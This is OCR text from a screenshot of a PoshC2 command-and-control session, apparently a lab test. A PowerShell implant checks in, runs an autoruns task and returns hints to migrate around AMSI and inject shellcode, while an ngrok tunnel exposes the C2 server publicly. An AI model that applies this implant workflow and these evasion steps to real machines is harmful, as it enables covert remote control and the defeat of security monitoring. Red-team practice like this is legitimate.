 root@poshc2-test: ~
⌥⌘1
jam620
69%
21%
5.0 GB
1.0 kB↓
1.0 kB↑
root@poshc2-test: ~ (ssh)
DomainFrontHeader: ""
Tue Feb  8 03:29:57 2022 PoshC2 Server Started - 0.0.0.0:8080
Kill Date is - 2999-12-01 - expires in 357138 days
2022-02-08 03:30:23: jam620 logged on.
[1] New PS implant connected: (uri=b6EVCa4gFEWzCLV key=G/IF00qbpqyEm
C5GPXRkNrsN6SS1hEZ0Qg4cvoWOyAo=)
127.0.0.1:34396 | Time:2022-02-08 03:42:57 | PID:2156 | Sleep:5s | j
am620 @ DESKTOP-9CRRUP7 (AMD64) | URL: default
Task 00001 (autoruns) issued against implant 1 on host DESKTOP-9CRRU
P7\jam620 @ DESKTOP-9CRRUP7 (2022-02-08 03:43:04)
loadmodule Stage2-Core.ps1
Task 00001 (autoruns) returned against implant 1 on host DESKTOP-9CR
RUP7\jam620 @ DESKTOP-9CRRUP7 (2022-02-08 03:43:05)
64bit implant running on 64bit machine
[+] AMSI Detected. Migrate to avoid the Anti-Malware Scan Interface
(AMSI)
[+] Powershell version 5 detected. Run Inject-Shellcode with the v2
Shellcode
[+] Warning AMSI, Constrained Mode, ScriptBlock/Module Logging could
be enabled
Escribe aquí para buscar
root@poshc2-test: ~ (ssh)
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account Jose Moreno (Plan: Free)
Version 2.3.40
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://29b7-216-238-80-231.ngrok.io -> http://l
Forwarding https://29b7-216-238-80-231.ngrok.io -> http://
Connections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00
root@poshc2-test: ~ (ssh)
=============== PoshC2 v7.4.0 (5c3f583 2021-08-09 10:06:31) =======
========
User: jam620
[1] : Seen:2022-02-08 03:43:10 | PID:2156  | 5s | URLID: 1 | DESKTOP-9CRRUP7\
jam620 @ DESKTOP-9CRRUP7 (AMD64) PS
Select ImplantID or ALL or Comma Separated List (Enter to refresh):: _